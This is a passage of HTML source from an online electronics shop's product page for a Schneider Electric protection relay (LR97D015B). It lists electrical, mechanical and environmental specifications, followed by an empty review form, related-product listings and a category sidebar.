<tr>
<th class="pes-text-left char-table__title">maximum power</th>
<td class="pes-text-left">
<div>28 W at 110 V DC conforming to IEC 60947<br /> 28 W at 220 V DC conforming to IEC 60947<br /> 55 W at 24 V DC conforming to IEC 60947<br /> 55 W at 48 V DC conforming to IEC 60947<br /> 140 VA at 48 V AC conforming to IEC 60947<br /> 360 VA at 110 V AC conforming to IEC 60947<br /> 360 VA at 220 V AC conforming to IEC 60947<br /> 70 VA at 24 V AC conforming to IEC 60947</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">[Ui] rated insulation voltage</th>
<td class="pes-text-left">
<div>Power circuit: 600 V conforming to CSA<br /> Power circuit: 600 V conforming to UL<br /> Power circuit: 690 V conforming to IEC 60947-4-1</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">[Uimp] rated impulse withstand voltage</th>
<td class="pes-text-left">
<div>6 kV</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">phase failure sensitivity</th>
<td class="pes-text-left">
<div>&lt; 3 s</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">reset</th>
<td class="pes-text-left">
<div>Automatic reset 120 s fixed<br /> Electrical by interruption of power supply for minimum 0.1 s<br /> Manual reset</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">time range</th>
<td class="pes-text-left">
<div>0.2&#8230;10 s &#8211; O-time knob<br /> 0.3&#8230;10 s &#8211; O-time knob<br /> 0.5..30 s &#8211; D-time knob</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">signalling function</th>
<td class="pes-text-left">
<div>2 LEDs</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">connections &#8211; terminals</th>
<td class="pes-text-left">
<div>Control circuit: cable 1 x 1…25 mm²flexible with cable end<br /> Control circuit: cable 1 x 1…25 mm²flexible without cable end<br /> Control circuit: cable 1 x 2.5 mm²flexible without cable end<br /> Control circuit: lug-clamp 1 x 0.34 mm²flexible with cable end<br /> Control circuit: lug-clamp 1 x 0.75 mm²flexible without cable end<br /> Control circuit: lug-clamp 2 x 1.5 mm²flexible with cable end<br /> Control circuit: lug-clamp 2 x 2.5 mm²flexible without cable end<br /> Power circuit: cable 1 x 1…4 mm²flexible with cable end<br /> Power circuit: cable 1 x 1.5…10 mm²flexible without cable end<br /> Power circuit: lug-clamp 1 x 1…4 mm²flexible with cable end<br /> Power circuit: lug-clamp 1 x 1.5…10 mm²flexible without cable end</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">tightening torque</th>
<td class="pes-text-left">
<div>Control circuit: 0.6&#8230;1.2 N.m on lug-clamp<br /> Power circuit: 2 N.m on cable</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">height</th>
<td class="pes-text-left">
<div>67.5 mm</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">width</th>
<td class="pes-text-left">
<div>45 mm</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">depth</th>
<td class="pes-text-left">
<div>67.5 mm</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">net weight</th>
<td class="pes-text-left">
<div>0.172 kg</div></td>
<td></td>
</tr>
</tbody>
</table>
<table class="pes-table">
<caption class="pes-text-left">Environment</caption>
<tbody>
<tr>
<th class="pes-text-left char-table__title">standards</th>
<td class="pes-text-left">
<div>IEC 60947<br /> IEC 60255-6</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">product certifications</th>
<td class="pes-text-left">
<div>GOST<br /> CSA<br /> UL</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">protective treatment</th>
<td class="pes-text-left">
<div>TH conforming to IEC 60068</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">IP degree of protection</th>
<td class="pes-text-left">
<div>IP20 conforming to IEC 60529</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">ambient air temperature for operation</th>
<td class="pes-text-left">
<div>-25…60 °C conforming to IEC 60947-4-1</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">ambient air temperature for storage</th>
<td class="pes-text-left">
<div>-30…80 °C</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">operating altitude</th>
<td class="pes-text-left">
<div>2000 m</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">fire resistance</th>
<td class="pes-text-left">
<div>850 °C conforming to IEC 60695-2-1</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">shock resistance</th>
<td class="pes-text-left">
<div>15 gn 11 ms conforming to IEC 60068-2-7</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">vibration resistance</th>
<td class="pes-text-left">
<div>4 gn conforming to IEC 60068-2-6</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">dielectric strength</th>
<td class="pes-text-left">
<div>2 V 50 Hz conforming to IEC 60255-5</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">resistance to electrostatic discharge</th>
<td class="pes-text-left">
<div>6 kV in indirect mode<br /> 8 kV in air</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">resistance to radiated fields</th>
<td class="pes-text-left">
<div>10 V/m level 3</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">resistance to fast transients</th>
<td class="pes-text-left">
<div>2 kV</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">disturbance radiated/conducted</th>
<td class="pes-text-left">
<div>10 V conforming to EN 61000-4-6<br /> Class A conforming to EN 55011</div></td>
<td></td>
</tr>
</tbody>
</table>
<table class="pes-table">
<caption class="pes-text-left">Packing Units</caption>
<tbody>
<tr>
<th class="pes-text-left char-table__title">Package 1 Weight</th>
<td class="pes-text-left">
<div>0.177 kg</div></td>
<td></td>
</tr>
</tbody>
</table>
<table class="pes-table">
<caption class="pes-text-left">Offer Sustainability</caption>
<tbody>
<tr>
<th class="pes-text-left char-table__title">EU RoHS Directive</th>
<td class="pes-text-left">
<div>Compliant<br /> EU RoHS Declaration</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">Mercury free</th>
<td class="pes-text-left">
<div>Yes</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">RoHS exemption information</th>
<td class="pes-text-left">
<div>Yes</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">China RoHS Regulation</th>
<td class="pes-text-left">
<div>China RoHS declaration<br /> Product out of China RoHS scope. Substance declaration for your information</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">Circularity Profile</th>
<td class="pes-text-left">
<div>End of Life Information</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">WEEE</th>
<td class="pes-text-left">
<div>The product must be disposed on European Union markets following specific waste collection and never end up in rubbish bins</div></td>
<td></td>
</tr>
</tbody>
</table>
<table class="pes-table">
<caption class="pes-text-left">Contractual warranty</caption>
<tbody>
<tr>
<th class="pes-text-left char-table__title">Warranty</th>
<td class="pes-text-left">
<div>18 months</div></td>
</tr>
</tbody>
</table></div><div class="product_meta"> <span class="posted_in">Categories: <a href="https://integralelektronik.com/product-category/schneider-electric/electrical-protection-and-control/" rel="tag">Electrical Protection and Control</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a></span></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification"> <table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brands"> <th class="woocommerce-product-attributes-item__label" scope="row">Brands</th> <td class="woocommerce-product-attributes-item__value"><p>Schneider Electric</p> </td> </tr> </table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="electro-advanced-reviews">
<div class="advanced-review row">
<div class="col-xs-12 col-md-6">
<h2 class="based-title">Based on 0 reviews</h2>
<div class="avg-rating"> <span class="avg-rating-number">0.0</span> overall</div><div class="rating-histogram">
<div class="rating-bar">
<div class="star-rating" title="Rated 5 out of 5"> <span style="width:100%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar">
<div class="star-rating" title="Rated 4 out of 5"> <span style="width:80%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar">
<div class="star-rating" title="Rated 3 out of 5"> <span style="width:60%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar">
<div class="star-rating" title="Rated 2 out of 5"> <span style="width:40%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar">
<div class="star-rating" title="Rated 1 out of 5"> <span style="width:20%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div></div></div><div class="col-xs-12 col-md-6">
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;LR97D015B&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lr97d015b/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://integralelektronik.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
<option value="">Rate&hellip;</option>
<option value="5">Perfect</option>
<option value="4">Good</option>
<option value="3">Average</option>
<option value="2">Not that bad</option>
<option value="1">Very Poor</option>
</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='6797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1766509107" /><div class="wantispam-group wantispam-group-q" style="clear: both;"> <label>Current ye@r <span class="required">*</span></label> <input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2025" /> <input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.8" autocomplete="off" /></div><div class="wantispam-group wantispam-group-e" style="display: none;"> <label>Leave this field empty</label> <input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" /></div></div></form></div></div></div></div></div><div id="comments"> <p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="clear"></div></div></div></div><section class="related products">
<h2>Related products</h2>
<ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5">
<li class="product type-product post-6873 status-publish first instock product_cat-schneider-electric product_cat-variable-speed-drives has-post-thumbnail shipping-taxable product-type-simple"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/" rel="tag">Variable Speed Drives</a></span><a href="https://integralelektronik.com/product/atv320u11m2c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ATV320U11M2C</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2020/11/ATV320_63440_CPF16015_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=""/></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/" rel="tag">Variable Speed Drives</a></span><a href="https://integralelektronik.com/product/atv320u11m2c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ATV320U11M2C</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>(0)</div><div class="product-short-description"> <h2 class="pdp-product-info__description">Variable speed drive</h2> <h3 class="pdp-product-info__description">ATV320, 1.1 kW, 200…240 V, 1 phase, compact</h3> <p>&nbsp;</p> <p>&nbsp;</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"></span></span> <div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://integralelektronik.com/product/atv320u11m2c/" class="button product_type_simple">View Product</a></div><span id="woocommerce_loop_add_to_cart_link_describedby_6873" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-6873 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="6873" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6873,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u00dcr\u00fcn eklendi!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=6873&#038;_wpnonce=5b84dbc763" class="add_to_wishlist single_add_to_wishlist" data-product-id="6873" data-product-type="simple" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div><a href="https://integralelektronik.com?action=yith-woocompare-add-product&id=6873&lang=en" class="add-to-compare-link" data-product_id="6873">Compare</a></div></div></div></div></div></li>
<li class="product type-product post-6829 status-publish instock product_cat-motor-starters-and-protection product_cat-schneider-electric has-post-thumbnail shipping-taxable product-type-simple"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/motor-starters-and-protection/" rel="tag">Motor Starters and Protection</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a></span><a href="https://integralelektronik.com/product/gv4p115b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GV4P115B</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2020/11/PB114914_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=""/></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/motor-starters-and-protection/" rel="tag">Motor Starters and Protection</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a></span><a href="https://integralelektronik.com/product/gv4p115b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">GV4P115B</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>(0)</div><div class="product-short-description"> <h2 class="pdp-product-info__description">TeSys GV4 &#8211;</h2> <h3 class="pdp-product-info__description">thermal magnetic circuit breaker &#8211; 115A 3P &#8211; with Everlink</h3> <p>&nbsp;</p> <p>&nbsp;</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"></span></span> <div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://integralelektronik.com/product/gv4p115b/" class="button product_type_simple">View Product</a></div><span id="woocommerce_loop_add_to_cart_link_describedby_6829" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-6829 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="6829" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6829,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u00dcr\u00fcn eklendi!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=6829&#038;_wpnonce=5b84dbc763" class="add_to_wishlist single_add_to_wishlist" data-product-id="6829" data-product-type="simple" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div><a href="https://integralelektronik.com?action=yith-woocompare-add-product&id=6829&lang=en" class="add-to-compare-link" data-product_id="6829">Compare</a></div></div></div></div></div></li>
<li class="product type-product post-6902 status-publish instock product_cat-schneider-electric product_cat-variable-speed-drives has-post-thumbnail shipping-taxable product-type-simple"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/" rel="tag">Variable Speed Drives</a></span><a href="https://integralelektronik.com/product/atv930u07n4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ATV930U07N4</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2020/11/PF151200_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy"/></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/" rel="tag">Variable Speed Drives</a></span><a href="https://integralelektronik.com/product/atv930u07n4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ATV930U07N4</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>(0)</div><div class="product-short-description"> <h2 class="pdp-product-info__description">Variable speed drive</h2> <h3 class="pdp-product-info__description">ATV930, 0,75kW, 400/480V, with braking unit, IP21</h3> <p>&nbsp;</p> <p>&nbsp;</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"></span></span> <div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://integralelektronik.com/product/atv930u07n4/" class="button product_type_simple">View Product</a></div><span id="woocommerce_loop_add_to_cart_link_describedby_6902" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-6902 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="6902" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6902,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u00dcr\u00fcn eklendi!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=6902&#038;_wpnonce=5b84dbc763" class="add_to_wishlist single_add_to_wishlist" data-product-id="6902" data-product-type="simple" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div><a href="https://integralelektronik.com?action=yith-woocompare-add-product&id=6902&lang=en" class="add-to-compare-link" data-product_id="6902">Compare</a></div></div></div></div></div></li>
<li class="product type-product post-6872 status-publish last instock product_cat-schneider-electric product_cat-variable-speed-drives has-post-thumbnail shipping-taxable product-type-simple"> <div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/" rel="tag">Variable Speed Drives</a></span><a href="https://integralelektronik.com/product/atv12hu22m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ATV12HU22M2</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://integralelektronik.com/wp-content/uploads/2020/11/PF080609_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy"/></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/" rel="tag">Variable Speed Drives</a></span><a href="https://integralelektronik.com/product/atv12hu22m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ATV12HU22M2</h2> <div class="product-rating"> <div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>(0)</div><div class="product-short-description"> <h2 class="pdp-product-info__description">Variable speed drive ATV12</h2> <h3 class="pdp-product-info__description">2.2kW &#8211; 3hp &#8211; 200..240V &#8211; 1ph &#8211; with heat sink</h3> <p>&nbsp;</p> <p>&nbsp;</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"></span></span> <div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://integralelektronik.com/product/atv12hu22m2/" class="button product_type_simple">View Product</a></div><span id="woocommerce_loop_add_to_cart_link_describedby_6872" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"> <div class="yith-wcwl-add-to-wishlist add-to-wishlist-6872 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load" data-fragment-ref="6872" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6872,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u00dcr\u00fcn eklendi!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">  <div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=6872&#038;_wpnonce=5b84dbc763" class="add_to_wishlist single_add_to_wishlist" data-product-id="6872" data-product-type="simple" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div><a href="https://integralelektronik.com?action=yith-woocompare-add-product&id=6872&lang=en" class="add-to-compare-link" data-product_id="6872">Compare</a></div></div></div></div></div></li>
</ul>
</section></div></main></div><div id="sidebar" class="sidebar" role="complementary"> <aside id="electro_product_categories_widget-3" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul> <li class="cat-item cat-item-541 current-cat-parent current-cat-ancestor"><a href="https://integralelektronik.com/product-category/abb/">ABB <span class="count">(2,239)</span></a> </li> <li class="cat-item cat-item-567"><a href="https://integralelektronik.com/product-category/dwyer/">DWYER <span class="count">(71)</span></a> </li> <li class="cat-item cat-item-486"><a href="https://integralelektronik.com/product-category/emko/">EMKO <span class="count">(74)</span></a> </li> <li class="cat-item cat-item-497"><a href="https://integralelektronik.com/product-category/entes/">ENTES <span class="count">(80)</span></a> </li> <li class="cat-item cat-item-431"><a href="https://integralelektronik.com/product-category/omron/">OMRON <span class="count">(73)</span></a> </li> <li class="cat-item cat-item-523"><a href="https://integralelektronik.com/product-category/pakkens/">PAKKENS <span class="count">(14)</span></a> </li> <li class="cat-item cat-item-462"><a href="https://integralelektronik.com/product-category/schneider-electric/">SCHNEIDER ELECTRIC <span class="count">(2,828)</span></a> </li> <li class="cat-item cat-item-15"><a href="https://integralelektronik.com/product-category/uncategorized/">Uncategorized <span class="count">(4)</span></a> </li> <li class="cat-item cat-item-533"><a href="https://integralelektronik.com/product-category/wika/">WIKA <span class="count">(28)</span></a> </li> </ul></li></ul><ul> <li class="cat-item cat-item-541 current-cat-parent current-cat-ancestor"><a href="https://integralelektronik.com/product-category/abb/">ABB <span class="count">(2,239)</span></a> <ul class='children'> <li class="cat-item cat-item-548"><a href="https://integralelektronik.com/product-category/abb/automatic-fuse/">Automatic Fuse <span class="count">(5)</span></a> </li> <li class="cat-item cat-item-546"><a href="https://integralelektronik.com/product-category/abb/auxilary-contact-block/">Auxilary Contact Block <span class="count">(4)</span></a> </li> <li class="cat-item cat-item-547"><a href="https://integralelektronik.com/product-category/abb/circuit-breaker/">Circuit Breaker <span class="count">(919)</span></a> </li> <li class="cat-item cat-item-544"><a href="https://integralelektronik.com/product-category/abb/contactor/">Contactor <span class="count">(376)</span></a> </li> <li class="cat-item cat-item-566"><a href="https://integralelektronik.com/product-category/abb/drivers/">Drivers <span 